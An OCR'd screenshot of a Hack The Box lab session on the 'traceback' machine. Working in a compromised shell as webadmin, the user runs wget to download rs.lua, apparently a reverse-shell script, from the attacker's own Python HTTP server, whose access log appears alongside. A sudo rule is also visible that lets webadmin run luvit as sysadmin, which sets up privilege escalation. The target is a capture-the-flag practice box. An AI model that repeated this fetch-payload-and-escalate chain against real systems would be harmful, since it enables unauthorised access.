 _zsh_tmux_plugin_run
File Actions Edit View Help
(sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:/var/www/html$ clear
clear
TERM environment variable not set.
webadmin@traceback:/var/www/html$ cd /home
cd /home
webadmin@traceback:/home$ cd webadmin
cd webadmin
webadmin@traceback:/home/webadmin$ ls
ls
note.txt
webadmin@traceback:/home/webadmin$ wget http:// :8000/rs.lua
wget http:// :8000/rs.lua
--2020-08-06 23:36:09-- :8000/rs.lua
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [application/octet-stream]
Saving to: 'rs.lua'
0K 100% 3.30M=0s
2020-08-06 23:36:09 (3.30 MB/s) - 'rs.lua' saved [22/22]
webadmin@traceback:/home/webadmin$ ls
ls
note.txt
rs.lua
webadmin@traceback:/home/webadmin$
~/Dropbox/Documents/htb/boxes/traceback ❯ python -m SimpleHTTPServer 02:35:52 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.181 - - [07/Aug/2020 02:36:09] "GET /rs.lua HTTP/1.1" 200 -
Burp Suite
Professiona...
htb kali 1:0 0:sudo- 1:zsh* 2:zsh 3:zsh 02:38:52 07-Aug-20 kali
[Mozilla Firefox] _zsh_tmux_plugin_run 11:38 AM